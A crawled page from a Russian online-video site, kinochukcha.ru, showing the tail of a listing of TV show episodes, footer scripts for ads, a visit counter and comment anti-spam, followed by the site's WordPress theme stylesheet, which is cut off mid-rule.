<a href="http://kinochukcha.ru/%d0%b4%d0%bd%d0%ba-%d0%bd%d0%b0-%d0%bd%d1%82%d0%b2/" rel="bookmark" title="ДНК программа на НТВ сегодняшний выпуск (30.04.2024, 1.05.2024)"><li>ДНК программа на НТВ сегодняшний выпуск (30.04.2024, 1.05.2024)</li></a><br/>
<p>Описание: Современные технологии открывают перед людьми&#8230;</p>
 
<a href="http://kinochukcha.ru/%d0%bf%d0%be%d0%bb%d0%b5-%d1%87%d1%83%d0%b4%d0%b5%d1%81/" rel="bookmark" title="Поле чудес последний выпуск 27.04.2024, 3.05.2024"><li>Поле чудес последний выпуск 27.04.2024, 3.05.2024</li></a><br/>
<p>Описание: Каждую пятницу на телеэкранах страны&#8230;</p>
 
<a href="http://kinochukcha.ru/%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f-%d1%82%d0%b0%d0%b9%d0%bd%d0%b0-%d1%81-%d0%b8%d0%b3%d0%be%d1%80%d0%b5%d0%bc-%d0%bf%d1%80%d0%be%d0%ba%d0%be%d0%bf%d0%b5%d0%bd%d0%ba%d0%be/" rel="bookmark" title="Военная тайна 2024 с Игорем Прокопенко последний выпуск 23.03.2024, 30.03.2024"><li>Военная тайна 2024 с Игорем Прокопенко последний выпуск 23.03.2024, 30.03.2024</li></a><br/>
<p>Описание: Совсем нетрудно догадаться о том,&#8230;</p>
 
<a href="http://kinochukcha.ru/%d0%bc%d0%b0%d1%88%d0%b0-%d0%b8-%d0%bc%d0%b5%d0%b4%d0%b2%d0%b5%d0%b4%d1%8c-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%b2%d1%81%d0%b5-%d1%81%d0%b5%d1%80%d0%b8%d0%b8/" rel="bookmark" title="Маша и медведь все новые серии подряд (2024) 135,136,137,138 серия"><li>Маша и медведь все новые серии подряд (2024) 135,136,137,138 серия</li></a><br/>
<p>Описание: Мультсериал &#171;Маша и Медведь&#187; &#8212;&#8230;</p>
 
<a href="http://kinochukcha.ru/%d0%ba%d0%b0%d0%bc%d0%b5%d0%b4%d0%b8-%d0%ba%d0%bb%d0%b0%d0%b1-2020/" rel="bookmark" title="Камеди клаб 2024 Последний выпуск Новый сезон (15.03.2024, 22.03.2024)"><li>Камеди клаб 2024 Последний выпуск Новый сезон (15.03.2024, 22.03.2024)</li></a><br/>
<p>Описание: Снова пятница, и снова резиденты&#8230;</p>
 
</ul>


</div>

        </aside><!-- конец колрайт -->

﻿</div><!-- Конец контент -->
</div><!-- Конец мидл -->
</section><!-- Конец врапер -->
	
<!-- Начало футер -->

<footer id="footer">

<div id="footerInner">
  <a href="/">Смотреть мультфильмы, сериалы и фильмы онлайн бесплатно в хорошем качестве без регистрации</a>
</div><!-- Конец футериннер -->

<div id="footerdown">
<div id="footerdownInner"> 

<div class="sharenewfooter">



 <script type="text/javascript" async src="https://vidroll.ru/js/videoroll_script_over.js"></script>

<!--noindex--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script>
<!--/noindex-->
 <a href="/" style="   margin-left: 31px;">kinochukcha.ru</a>  
</div>

</div>
</div>
</footer>
<!-- Конец футер -->
<script type='text/javascript' src='http://kinochukcha.ru/wp-includes/js/comment-reply.min.js?ver=5.9.2' id='comment-reply-js'></script>
<script type='text/javascript' src='http://kinochukcha.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://kinochukcha.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
		<script id="kama_spamblock">
			(function(){

				const catch_submit = function( ev ){

					let sbmt = ev.target.closest( '#submit' );

					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniqs9471874';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}

				document.addEventListener( 'mousedown', catch_submit );
				document.addEventListener( 'keypress', catch_submit );
			})()
		</script>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://kinochukcha.ru/wp-content/themes/kinochukcha1/style.css
body_size: 5294
content:
* {
margin:0;
padding:0
}

body {
width:100%;
height:100%;
background:url(/wp-content/themes/kinochukcha1/images/bg-dark.png) repeat;
color:#C9C9C9;
font-family:"Segoe UI","HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size:.94em;
line-height:135%
}

ul {
list-style:none
}

h1 {
font-size:24px;
font-weight:400;
padding:0;
line-height:100%;
font-style:italic
}

a {
color:#fff;
text-decoration:none;
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
transition:all .4s ease-in-out
}

a:hover {
color:#DC5A54;
text-decoration:none
}

img {
max-width:100%;
height:auto;
width:auto\9;
min-width:72%;
-webkit-box-shadow:3px 3px 3px #777;
-moz-box-shadow:3px 3px 3px #777;
box-shadow:3px 3px 3px #777
}

#wrapper {
border:0 solid #000;
width:100%;
max-width:1200px;
margin:0 auto;
height:auto!important
}

#headerInnertop {
position:relative;
width:100%;
max-width:1200px;
height:60px;
margin:0 auto;
margin-top:0
}

#headerInnerdown {
border:0 solid #000;
position:relative;
width:100%;
max-width:1200px;
height:120px;
margin:0 auto;
margin-top:0
}

#content {
margin-top:50px;
border:0 solid #1FA2E1
}

#content #colLeft {
border:0 solid #ccc;
float:left;
width:65.7%;
margin-right:3%;
overflow:hidden
}

#content #colRight {
position:relative;
margin-left:0;
float:left;
width:31%;
border:0 solid #1FA2E1
}

#middle:after {
content:'.';
display:block;
clear:both;
visibility:hidden;
height:0
}

.bottomMenu {
left:0;
top:17px
}

.bottomMenubg {
border:0 solid #7a9e0e;
width:100%;
height:60px;
z-index:4;
position:relative
}

.bottomMenuhomelink a {
z-index:4;
border:0 solid #7a9e0e;
width:60px;
background:#5cbfd7 url(images/bottomMenuhomelink.png) 23px 21px no-repeat;
height:60px;
position:absolute;
left:0;
top:0;
-moz-transition:all .2s .01s ease;
-o-transition:all .2s .01s ease;
-webkit-transition:all .2s .01s ease
}

.bottomMenuhomelink a:hover {
background:#dc5a54 url(images/bottomMenuhomelink.png) 23px 21px no-repeat
}

#bottomMenublock {
border:0 solid #000;
position:relative;
width:1200px;
height:60px;
margin:0 auto;
margin-top:0
}

#dropdown_nav {
margin-left:60px;
z-index:5;
font-weight:700;
float:left;
list-style:none;
border-bottom:0 solid #777
}

#dropdown_nav li {
margin:0 0 0 -1px;
padding:0;
height:36px;
line-height:36px;
float:left;
list-style:none;
display:block;
background-position:0 -120px;
margin-bottom:5px;
margin-right:5px;
background:#202020;
-webkit-box-shadow:1px 1px 1px #5CBFD7;
-moz-box-shadow:1px 1px 1px #5CBFD7;
box-shadow:3px 3px 3px #5CBFD7;
-moz-border-radius:10px;
-webkit-border-radius:10px;
border-radius:10px
}

#dropdown_nav li a {
margin:0 1px;
padding:0 10px;
float:left;
display:block;
font-size:12px;
height:36px;
line-height:36px;
background-position:0 0;
white-space:nowrap;
text-transform:uppercase;
color:#fff;
text-shadow:#989898 1px 1px 1px,#000 0 0 5px
}

#dropdown_nav li a:hover {
background:#dc5a54;
text-decoration:none;
color:#fff;
-moz-border-radius:10px;
-webkit-border-radius:10px;
border-radius:10px
}

#dropdown_nav li a:active {
background:#5cbfd7
}

#dropdown_nav li a.first {
-moz-border-radius:5px 0 0 5px;
-webkit-border-radius:5px 0 0 5px
}

#dropdown_nav ul li ul {
border-top:3px solid #414141;
width:180px;
padding:0;
position:absolute;
top:43px;
left:0;
z-index:4;
background:#fff
}

#dropdown_nav ul li ul li {
background:#373737;
width:180px;
padding:0
}

#dropdown_nav ul li ul li a {
margin-left:0;
background:none;
font-weight:400;
font-size:15px;
display:block;
border-bottom:1px solid #414141;
padding:10px 20px;
padding-left:10px;
color:#fff;
font-size:14px
}

#dropdown_nav ul li ul li a:hover {
background:#dc5a54;
color:#fff
}

#dropdown_nav ul li ul li a:active {
background:#5cbfd7
}

.logo {
position:absolute;
left:0;
top:18px
}

.logotext {
position:absolute;
left:0;
top:30px
}

.logotext a {
font-size:30px;
color:#333
}

.topMenuRight {
position:absolute;
right:0;
top:17px;
border:0 solid #1FA2E1
}

.topMenuRight ul li {
float:left
}

.topMenuRight li a {
text-shadow:none;
font-weight:100;
color:#444;
text-decoration:none;
font-size:13px;
margin-left:0;
padding:10px 12px 20px;
border-bottom:4px solid #fff;
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
transition:all .4s ease-in-out
}

.topMenuRight li a:hover {
color:#999;
border-bottom:4px solid #d8514a
}

.polosa {
border-right:8px solid #5cbfd7;
height:46px;
background:#f0f0f0 url(images/polosa.png) 0 0 no-repeat;
padding-left:0;
margin-bottom:20px
}

.polosa h2 {
color:#fff;
float:left;
font-weight:100;
background:#5cbfd7;
padding:10px 20px 16px;
margin-left:46px
}

.lastppolosa {
height:46px;
padding-top:15px;
margin-bottom:20px
}

.lastppolosa h2 {
color:#fff;
float:left;
font-weight:100;
background:#5cbfd7;
padding:10px 20px 16px;
margin-left:46px
}

.polosacat {
clear:both;
border-right:8px solid #5cbfd7;
height:46px;
background:#f0f0f0 url(images/pocat.png) 0 0 no-repeat;
padding-left:0;
margin-bottom:15px;
margin-top:15px
}

.polosacat h2 {
color:#fff;
float:left;
font-weight:100;
background:#5cbfd7;
padding:10px 20px 16px;
margin-left:46px
}

.info {
padding-left:0;
margin-bottom:10px;
margin-top:10px;
width:100%;
font-size:13px;
line-height:100%;
color:#FFF;
background:#6200ff82
}

.info a {
color:#E2FF00
}

.info a:hover {
color:#4991bb
}

.postBoxcat {
float:left;
margin-top:0;
margin-left:0;
width:47%;
margin-bottom:30px;
border:0 solid #7a7a7a
}

.postBoxcat a {
color:#333
}

.postBoxcat a:hover {
color:#5cbfd7
}

.postBoxcat p {
margin-top:5px;
color:#999;
font-size:11px
}

.postBoxcat p a {
color:#5cbfd7
}

.postBoxcat p a:hover {
color:#4991bb
}

.postBoxcat ul li {
position:relative;
height:95px;
padding:7px 0;
border-bottom:0 solid #dad9ca;
font-size:14px;
line-height:16px
}

.postBoxcat ul li img {
position:relative;
float:left;
width:140px;
height:80px;
border:0 solid #c5dba4;
background:#fff;
margin-right:10px;
-moz-transition:all .3s .01s ease;
-o-transition:all .3s .01s ease;
-webkit-transition:all .3s .01s ease
}

.postBoxcat ul li img:hover {
opacity:.7
}

.postBoxbig {
position:relative;
border:0 solid #dedede;
width:100%;
height:auto;
margin-top:0;
margin-left:0;
margin-bottom:70px
}

.postBoxbig h2 a {
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
color:#555;
font-weight:100;
font-size:30px;
line-height:35px;
-moz-transition:all .3s .01s ease;
-o-transition:all .3s .01s ease;
-webkit-transition:all .3s .01s ease
}

.postBoxbig h2 a:hover {
color:#4991bb
}

.postBoxbig .textPreview {
font-size:15px;
margin-bottom:35px
}

.postThumbbig {
margin-bottom:10px;
overflow:hidden;
-moz-transition:all .3s .01s ease;
-o-transition:all .3s .01s ease;
-webkit-transition:all .3s .01s ease
}

.postThumbbig:hover {
opacity:.7
}

.more-link a {
font-weight:600;
background:#dc5a54;
color:#fff;
font-size:15px;
padding:11px 20px 14px;
-moz-transition:all .3s .01s ease;
-o-transition:all .3s .01s ease;
-webkit-transition:all .3s .01s ease
}

.more-link a:hover {
background:#5cbfd7
}

.postBox {
overflow:hidden;
border-radius:23px 23px 23px 23px;
background:url(/wp-content/themes/kinochukcha1/images/font.png) repeat;
float:left;
position:relative;
border:1px solid #ffffff38;
width:25%;
height:520px;
margin-right:0;
margin-bottom:11px;
text-align:center;
-moz-transition:all .5s ease;
-o-transition:all .5s ease;
margin-right:6%;
margin-left:1%;
opacity:1;
-webkit-box-shadow:0 0 20px rgba(255,255,255,0.8);
-moz-box-shadow:0 0 20px rgba(255,255,255,0.8);
box-shadow:0 0 20px rgba(255,255,255,0.8)
}

.postBox:hover {
opacity:1;
-webkit-box-shadow:0 0 11px #f0ff00;
-moz-box-shadow:0 0 20px rgba(255,255,255,0.8);
box-shadow:0 0 11px #fbff00
}

.first {
margin-right:6%;
margin-left:1%
}

#firstcat {
margin-right:6%
}

.postBox h2 a {
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
color:#FFF;
font-weight:100;
font-size:17px;
line-height:30px;
-moz-transition:all .3s .01s ease;
-o-transition:all .3s .01s ease;
-webkit-transition:all .3s .01s ease
}

.postBox h2 a:hover {
color:#4991bb
}

.postBox .textPreview {
font-size:15px;
margin-bottom:35px
}

.postBox .postThumb {
margin-bottom:10px;
overflow:hidden
}

.rightBoxtumb {
margin-top:30px;
margin-left:0;
width:100%;
background:url(/wp-content/themes/kinochukcha1/images/font.png) repeat;
margin-bottom:30px
}

.rightBoxtumb p {
color:#999;
text-align:center;
margin-bottom:9px
}

.rightBoxtumb p a {
color:#5cbfd7
}

.rightBoxtumb p a:hover {
color:#4991bb
}

.rightBoxtumb a {
color:#5cbfd7;
margin:0 0 10px;
font:bold 15px/18px Tahoma,serif;
background:none;
text-transform:none;
padding:0
}

.rightBoxtumb a:hover {
color:#fff
}

.rightBoxtumbline {
margin-top:0;
margin-left:0;
width:300px;
height:2px;
margin-bottom:5px
}

.rightBoxtumb h2 {
border-top:3px solid #5CBFD7;
margin-bottom:15px;
font-size:21px;
font-weight:100;
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
color:#EAEAEA;
display:block;
padding:10px 0 0 20px
}

.rightBoxtumb ul li {
position:relative;
padding:7px 0;
border-bottom:1px solid #494949;
padding-left:13px
}

.rightBoxtumb ul li img {
position:relative;
float:left;
border:0 solid #c5dba4;
background:#fff;
margin-right:10px;
-moz-transition:all .3s .01s ease;
-o-transition:all .3s .01s ease;
-webkit-transition:all .3s .01s ease
}

.rightBoxtumb ul li:hover {
background:#00193a;
-webkit-box-shadow:0 0 20px rgba(255,255,255,0.8);
-moz-box-shadow:0 0 20px rgba(255,255,255,0.8);
box-shadow:0 0 20px rgba(255,255,255,0.8)
}

.rightBox {
margin-top:0;
margin-left:0;
width:100%;
margin-bottom:30px
}

.rightBox h2 {
border-top:1px solid #ddd;
margin-bottom:15px;
font-size:21px;
font-weight:100;
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
color:#777;
display:block;
padding:10px 0 0 20px
}

.rightBox a {
color:#333
}

.rightBox a:hover {
color:#5cbfd7
}

.breadcrumb h3 {
color:#999;
font-size:20px;
line-height:23px;
display:block;
border:0 solid #000;
width:100%;
margin-bottom:8px;
margin-top:0
}

.breadcrumb a {
color:#5cbfd7;
font-size:20px
}

.breadcrumb a:hover {
color:#4991bb
}

.singlecont {
color:#c9c9c9;
font-size:15px;
line-height:23px;
display:block;
border:0 solid #000;
width:100%;
position:relative;
margin-bottom:40px
}

.singlecont h1 {
font-family:"Cuprum";
color:#5cbfd7;
font-style:normal;
padding:0;
padding-top:12px;
line-height:100%;
text-align:center;
width:80%;
max-width:100%;
margin:10px auto;
padding:1em;
box-shadow:0 1px 4px #5cbfd7 -33px 0 20px -23px #5cbfd7 33px 0 20px -23px #5cbfd7 0 0 40px #5cbfd7 inset
}

.singlecont .hrdown {
width:655px;
height:16px;
background:url(images/post.png) 0 0 repeat-x;
margin-bottom:25px;
margin-top:27px
}

.singlecont .infocont {
margin-bottom:10px;
margin-top:15px;
font-size:13px;
line-height:100%;
color:#dcdcdc;
padding-left:15px
}

.singlecont .infocont a {
color:#333;
border-bottom:1px solid #ddd
}

.singlecont .infocont a:hover {
color:#999
}

.singlecont a {
color:#fff
}

.singlecont a:hover {
color:#edff00;
border-bottom:1px solid #d1d1d1
}

.singlecont .textPr {
margin-top:20px
}

.singlecont .textPr h3 {
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
color:#dc5a54;
font-size:25px;
font-style:normal;
padding-top:10px;
line-height:100%;
margin-bottom:20px
}

.singlecont ul {
margin-top:10px;
margin-bottom:10px
}

.cont ul li {
width:100%;
background:url(images/list.png) 0 9px no-repeat;
padding:5px 0 5px 18px;
color:#000;
font-weight:400;
line-height:18px
}

.cont ol li {
width:660px;
padding:5px 0 5px 5px;
color:#000;
margin-left:25px;
font-weight:400;
line-height:18px
}

.cont h1 {
background:none;
border-bottom:1px solid #ccc;
color:#444;
font-size:33px;
font-weight:400;
margin-top:20px;
line-height:100%;
margin-bottom:20px;
padding-bottom:7px
}

.cont h2,h3,h4 {
border-top:1px solid #ccc;
color:#fff;
font-size:25px;
line-height:100%;
padding-left:15px
}

.singlecont p {
margin-bottom:15px
}

.postTags {
margin-bottom:50px;
margin-top:50px
}

.postTags a {
border:none;
color:#999;
padding:7px 15px 10px;
font-size:14px;
background:#f9f9f9;
margin-right:10px;
-moz-transition:all .2s .01s ease-in;
-o-transition:all .2s .01s ease-in;
-webkit-transition:all .2s .01s ease-in
}

.postTags a:hover {
border:none;
background:#5cbfd7;
color:#fff
}

#footernav {
position:absolute;
right:0;
top:35px
}

#footernav ul li {
float:left
}

#footernav li a {
border-right:0 solid #333;
font-weight:100;
color:#fff;
text-decoration:none;
font-size:14px;
padding-right:12px;
padding-left:10px;
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
transition:all .4s ease-in-out
}

#footernav li a:hover {
color:#999
}

#footer {
margin-top:20px;
border-top:8px solid #fff;
background:#353535
}

#footerdown {
background:#2a2a2a;
min-height:80px;
border-bottom:8px solid #dc5a54;
border-top:1px solid #414141
}

#footerdownInner {
position:relative;
border:0 solid #1FA2E1;
width:100%;
max-width:1200px;
min-height:50px;
margin:0 auto;
color:#ccc;
overflow:hidden;
padding-bottom:5px
}

#footerInner {
width:100%;
max-width:1200px;
margin:0 auto;
color:#ccc;
overflow:hidden;
padding-bottom:20px
}

#footerInner .boxFooter {
border-top:7px solid #00c1d9;
float:left;
width:20%;
margin-top:0;
margin-right:5%;
-moz-transition:all .3s .05s ease;
-o-transition:all .3s .05s ease;
-webkit-transition:all .3s .05s ease
}

#footerInner .boxFooter:hover {
border-top:7px solid #dc5954
}

#footerInner .boxFooter p {
line-height:18px;
color:#ccc;
font-size:13px
}

#footerInner .last {
margin-right:0
}

#footerInner h2 {
font-weight:700;
color:#fff;
font-size:18px;
padding:10px 0 5px 10px;
margin-bottom:0
}

#footerInner .boxFooter ul li {
padding:10px 0;
border-bottom:0 dashed #61544c;
color:#fff;
font-size:10px;
font-style:italic
}

#footerInner .boxFooter ul li img {
padding:3px;
border:1px solid #555;
margin:2px 8px 7px 0;
display:block;
height:45px;
width:45px;
float:left
}

#footerInner .boxFooter ul li br {
line-height:5px
}

#footerInner .boxFooter ul li a {
padding-left:17px;
background:url(images/boxFootermark.png) 0 4px no-repeat;
text-decoration:none;
color:#ccc;
font-size:13px;
font-style:normal
}

#footerInner .boxFooter ul li a:hover {
color:#777
}

#copyright {
position:absolute;
right:0;
top:0
}

#copyright p {
line-height:16px;
font-size:15px;
float:left;
margin-top:12px;
color:#636363
}

#form-query {
position:relative;
background:#f0f0f0;
border:none;
width:40%;
margin-top:0;
padding:15px 0 15px 20px;
font-weight:100
}

#form-querysub {
z-index:4;
position:absolute;
width:46px;
color:#b22222;
height:46px;
background:url(images/searchico.png) 0 0 no-repeat
}

#form-querysub:hover {
cursor:pointer
}

.sharenewfooter {
z-index:4;
left:0
}

.sharenewfooter a {
display:inline-block;
width:24px;
height:24px;
margin:2px 0
}

.sharenewfooter a:hover {
opacity:.5
}

.sharenewfooter .icon-facebook {
background:url(images/facebook-icon.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px
}

.sharenewfooter .icon-twitter {
background:url(images/twitter-icon.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:0
}

.sharenewfooter .icon-Google {
background:url(images/gplus-variation.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:-10px
}

.sharenewfooter .icon-rss {
background:url(images/rss-variation.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:-5px
}

.sharenewfooter .icon-vk {
background:url(images/vk-icon.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:-6px
}

.sharenew {
z-index:4;
position:absolute;
left:0;
top:12px
}

.sharenew a {
display:inline-block;
width:24px;
height:24px;
margin:2px 0
}

.sharenew a:hover {
opacity:.5
}

.sharenew .icon-facebook {
background:url(images/facebook-icon.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px
}

.sharenew .icon-twitter {
background:url(images/twitter-icon.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:0
}

.sharenew .icon-Google {
background:url(images/gplus-variation.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:-10px
}

.sharenew .icon-rss {
background:url(images/rss-variation.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:-5px
}

.sharenew .icon-vk {
background:url(images/vk-icon.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:-6px
}

.relatedPosts {
height:420px;
list-style:none
}

.relatedPosts h2 {
font-family:"Segoe UI Regular",Tahoma,Helvetica,Sans-Serif;
margin-top:30px;
color:#555;
padding:0 20px 25px;
margin-left:35px;
border:0 solid #333;
font-weight:100;
font-size:22px
}

.relatedPosts li {
display:block;
border-bottom:1px dotted #ccc;
padding:20px 0;
width:100%;
float:left;
font-size:14px;
background-image:none;
padding:0;
border:0 solid #333;
list-style:none;
margin-bottom:20px
}

.relatedPosts li img {
float:left;
margin:0 10px 0 0;
width:140px;
height:80px;
-moz-transition:border .3s .05s ease;
-o-transition:border .3s .05s ease;
-webkit-transition:border .3s .05s ease
}

.h2comments {
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
color:#555;
padding:0 0 25px;
margin-left:0;
border:0 solid #333;
font-weight:100;
font-size:28px
}

.h2comments a.addComment {
border:none;
color:#fff;
padding:10px 15px 14px;
font-size:18px;
background:#5cbfd7;
margin-top:-10px;
margin-right:0;
display:block;
float:right;
-moz-transition:all .2s .01s ease-in;
-o-transition:all .2s .01s ease-in;
-webkit-transition:all .2s .01s ease-in
}

.h2comments a.addComment:hover {
background:#dc5a54;
color:#fff
}

h2#commentsForm {
margin:0;
padding-top:0
}

#content #colLeft ul.commentlist {
width:100%;
list-style:none;
list-style-position:outside;
display:block;
margin:20px 0;
border-top:0 dotted #7a9e0e;
border-bottom:0 dotted #7a9e0e;
padding:0
}

#content #colLeft ul.commentlist ul {
list-style-type:none;
list-style-position:outside;
margin:0
}

#content #colLeft ul.commentlist li {
padding:0 0 20px 40px;
position:relative;
background:none
}

#content #colLeft ul.commentlist li p {
margin:10px 0;
margin-left:10px
}

#content #colLeft ul.commentlist li .comment-meta,#content #colLeft ul.commentlist li .text {
margin-left:20px;
padding:5px
}

#content #colLeft ul.commentlist li .comment-meta span {
font-size:11px;
color:#999
}

#content #colLeft ul.commentlist li .comment-meta {
font-size:18px;
margin-left:30px;
color:#fff
}

#content #colLeft ul.commentlist li .avatar {
background:#fff;
border:1px solid #eee;
position:absolute;
left:0;
top:5px
}

#content #colLeft ul.commentlist .reply {
position:absolute;
right:10px;
top:0;
text-align:center;
font-size:21px
}

#content #colLeft ul.commentlist .reply a {
border-bottom:none;
display:block;
color:#e1e1e1;
-moz-transition:all .2s .01s ease-in;
-o-transition:all .2s .01s ease-in;
-webkit-transition:all .2s .01s ease-in
}

#content #colLeft ul.commentlist .reply a:hover {
color:#5cbfd7
}

#content #colLeft ul.commentlist li .children li {
margin-top:20px;
padding-top:17px;
border-bottom:none;
overflow:hidden;
padding-bottom:0
}

#content #colLeft ul.commentlist li .children li .avatar {
top:25px
}

#content #colLeft ul.commentlist li .children li .reply {
top:15px
}

.commenth {
font-family:"Segoe UI Regular",Tahoma,Helvetica,Sans-Serif;
color:#d6d6d6;
padding:0 20px 25px;
margin-left:35px;
border:0 solid #333;
font-weight:100;
font-size:22px
}

#commentform p {
margin:0
}

#commentform label {
color:#fff;
padding:15px;
-bottom:11px
}

#commentform input,#commentform textarea {
border:1px solid #ddd;
padding:8px;
width:50%;
margin-bottom:10px;
border-radius:4px;
margin-left:13px;
-moz-border-radius:4px;
-webkit-border-radius:4px
}

#commentform input:focus,#commentform textarea:focus {
border:1px solid #09F
}

#commentform textarea {
width:93%;
font-family:Arial,Helvetica,sans-serif;
font-size:13px;
margin-left:13px
}

#commentform input#submit {
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
border:none;
border-radius:0;
color:#fff;
padding:10px 15px 14px;
font-size:18px;
background:#5cbfd7;
width:150px;
margin-right:0;
display:block;
cursor:pointer;
-moz-transition:all .2s .01s ease-in;
-o-transition:all .2s .01s ease-in;
-webkit-transition:all .2s .01s ease-in
}

#commentform input#submit:hover {
color:#fff;
background:#dc5a54
}

blockquote {
width:90%;
border-left:5px solid #ccc;
padding-left:20px;
margin:15px 0 15px 25px;
font-size:14px;
color:#777
}

blockquote:hover {
border-left:5px solid #5cbfd7;
color:#444
}

.emm-paginate {
margin-bottom:20px;
clear:both;
margin-top:20px
}

.emm-paginate a {
border:0 solid #ccc;
background:#ebebeb;
color:#333;
margin-right:7px;
padding:11px 17px;
text-align:center;
text-decoration:none
}

.emm-paginate .emm-title {
color:#555;
margin-right:4px
}

.emm-paginate .emm-gap {
color:#999;
margin-right:4px
}

.emm-paginate a:hover,.emm-paginate a:active,.emm-paginate .emm-current {
color:#fff;
background:#5cbfd7;
border:0 solid #63800c;
margin-right:7px;
padding:11px 24px
}

#contact label {
display:block;
padding:5px 0
}

#contact input,#contact textarea {
border:1px solid #ddd;
padding:8px;
width:50%;
margin-bottom:10px;
-moz-border-radius:4px;
-webkit-border-radius:4px
}

#contact textarea {
width:80%;
font-family:Arial,Helvetica,sans-serif;
font-size:13px
}

#contact input.submit {
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
border:none;
border-radius:0;
color:#fff;
padding:10px 15px 14px;
font-size:18px;
background:#5cbfd7;
width:150px;
margin-right:0;
display:block;
cursor:pointer;
-moz-transition:all .2s .01s ease-in;
-o-transition:all .2s .01s ease-in;
-webkit-transition:all .2s .01s ease-in
}

#contact input.submit:hover {
color:#fff;
background:#dc5a54
}

.errormsg,.successmsg {
background:#FEF4F1;
border:1px solid #F7A68A;
color:#DA4310;
padding:10px;
-moz-border-radius:4px;
-webkit-border-radius:4px
}

.successmsg {
background:#F5FAF1;
border:1px solid #C2E1AA;
color:#8FA943;
-moz-border-radius:4px;
-webkit-border-radius:4px
}

.scrollTop {
opacity:.5;
background:url(images/arrowup.png) 0 0 no-repeat;
display:block;
width:37px;
height:45px;
position:fixed;
bottom:10px;
right:3%;
z-index:2000;
-moz-transition:all .5s .05s ease;
-o-transition:all .5s .05s ease;
-webkit-transition:all .5s .05s ease
}

.scrollTop:hover {
opacity:1;
background:url(images/arrowuphover.png) 0 0 no-repeat;
-webkit-transform:translate(0,-10px);
-moz-transform:translate(0,-10px);
-o-transform:translate(0,-10px)
}

.nextpostlink a {
color:#5cbfd7;
margin-top:18px;
border-bottom:none;
font-size:18px;
float:right;
padding-right:80px;
padding-top:4px;
background:url(images/nextpostlink.png) 150px 0 no-repeat;
opacity:.7;
height:37px;
-moz-transition:all .5s .05s ease;
-o-transition:all .5s .05s ease;
-webkit-transition:all .5s .05s ease
}

.nextpostlink a:hover {
background:url(images/nextpostlinkhover.png) 150px 0 no-repeat;
border-bottom:none;
opacity:1;
-webkit-transform:translate(10px,0);
-moz-transform:translate(10px,0);
-o-transform:translate(10px,0)
}

.prepostlink {
margin-top:30px
}

.prepostlink a {
display:block;
width:200px;
color:#5cbfd7;
margin-top:20px;
font-size:18px;
z-index:2000;
background:url(images/prepostlink.png) 10px 0 no-repeat;
opacity:.7;
padding-left:70px;
padding-top:4px;
padding-bottom:8px;
border-bottom:none;
-moz-transition:all .5s .05s ease;
-o-transition:all .5s .05s ease;
-webkit-transition:all .5s .05s ease
}

.prepostlink a:hover {
background:url(images/prepostlinkhover.png) 10px 0 no-repeat;
border-bottom:none;
opacity:1;
-webkit-transform:translate(-10px,0);
-moz-transform:translate(-10px,0);
-o-transform:translate(-10px,0)
}

@media screen and (min-width:100px) and (max-width:1200px) {
#wrapper {
width:90%
}

#headerInnertop {
width:90%
}

#headerInnerdown {
width:90%
}

.topMenuRight {
position:absolute;
right:0;
top:17px
}

#copyright {
position:absolute;
right:0;
top:0
}

#bottomMenublock {
width:90%;
max-width:1200px
}

#footernav {
position:absolute;
right:0;
top:40px
}

#footerdownInner {
width:90%
}

#footerInner {
width:90%
}

#footerInner .boxFooter {
width:20%;
margin-right:5%
}
}

@media screen and (min-width:100px) and (max-width:900px) {
.sharenew {
display:none
}

.postBox {
height:550px
}

#wrapper {
width:90%
}

#headerInnertop {
width:90%;
height:60px;
margin:0 auto;
margin-top:0
}

#headerInnerdown {
width:90%
}

#content {
margin-top:100px;
border:0 solid #1FA2E1
}

#content #colLeft {
margin:0 auto;
float:none;
width:100%
}

#content #colRight {
margin:0 auto;
float:none;
width:100%
}

#footerdownInner {
width:90%
}

#footerInner {
width:90%
}

#footerInner .boxFooter {
float:none;
width:100%;
margin-right:0;
